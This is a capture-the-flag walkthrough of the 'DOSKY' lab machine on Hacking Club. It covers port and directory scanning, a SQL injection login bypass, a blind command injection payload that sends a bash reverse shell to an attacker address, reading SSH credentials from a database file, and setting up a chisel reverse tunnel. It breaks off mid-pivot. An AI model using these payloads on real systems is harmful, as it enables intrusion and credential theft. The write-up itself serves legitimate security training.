About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the DOSKY machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to understand which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 80 – HTTP
Here we have port 80 indicating that a website is running. We also have port 22 for SSH and port 10515, which we will use later. So we open the http://<IP> address in our browser.



We have the site's initial page talking about a program → Dosky, how it works, etc.

FUZZ:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names from that wordlist, then checks the HTTP status code.
(If you are using Kali or ParrotOS, you can find these wordlists at /usr/share/wordlists/dirbuster)

- /download
- /admin
- /updates
- /bug_bounty

Now let’s take a look at the directories returning status code 200 /bug_bounty:

bug_bounty.png
Email:
undefined

/updates:


Note: “Recently, we discovered through a report that our servers may be handling an unauthenticated RCE (Remote Code Execution). It was affecting all Dosky systems and automated servers. Exploits were created, making it simple to compromise the vulnerable server.”

/download:

In /download we have a Python script.
Script:


/admin:


SQLi on the Login Page:
Here we have a login page. We can try using the email found in /updates, but we don’t have the password, so I will attempt to bypass the login using SQL Injection.
http://www.securityidiots.com/Web-Pentest/SQL-Injection/bypass-login-using-sql-injection.html
http://www.securityidiots.com/Web-Pentest/SQL-Injection/bypass-login-using-sql-injection.html
Email: hanny@dosky.com
Password: 'or 1=1--
And we got in!
We now have access to the admin dashboard and can see some report emails.

While reviewing the emails, I see the report that Victoria sent.
She sent an email explaining a Remote Code Execution vulnerability and included a proof of concept exploit.




Note in /updates:

To exploit this vulnerability, the bash payload used to establish the connection had to be encoded in hexadecimal and sent to the server while a listener waited for a callback connection.
Blind command injection did not return any visual confirmation that the vulnerability was successfully executed, so a reverse shell had to be the best way to prove it.
Knowing all this, we will now execute the Python script downloaded from /download.

Exploitation:

Here we have dosky_client.py. We will use the payload found in the exploit that Victoria sent in the email. We can ignore the login and password part and attempt to inject the payload directly into the terminal.
Open Netcat to listen on a port to receive our connection.


Now we paste our payload into the script terminal:
%R%exec%%?$sleep 5s && exec bash -i &>/dev/tcp/<IP-VPN>/9001 <&1

And we receive the connection 😀


TTY Shell
Upgrading the simple shell to a fully interactive TTY:
python3 -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm
We find the first flag in Hanny’s home directory.

Digging deeper, I find a file auth.db containing Hanny’s SSH credentials.

Now we will use these credentials to connect via SSH:
hanny:h4nn7dev



Root
After logging into Hanny’s account, I execute the following command:
netstat -nlapt
Basically, this command displays basic statistics about all network activity and informs users which ports and addresses corresponding connections (TCP, UDP) are running on and which ports are open.
I notice a port that stands out — port 5000.

Now I will use the curl command to verify whether this is an HTTP service:

We confirm that a web application is running on that port.
Now I will forward port 5000 to my local machine so we can open the application in our browser. For this, I will use Chisel (we could also use SSH or Meterpreter, but I prefer Chisel).
GitHub - jpillora/chisel: A fast TCP/UDP tunnel over HTTP
https://github.com/jpillora/chisel
https://0xdf.gitlab.io/2020/08/10/tunneling-with-chisel-and-ssf-update.html

On My Local Machine:
./chisel server -p 9000 --reverse

But first, let’s download Chisel to the target machine.
Note: Python server running in the same directory that contains the Chisel binary.
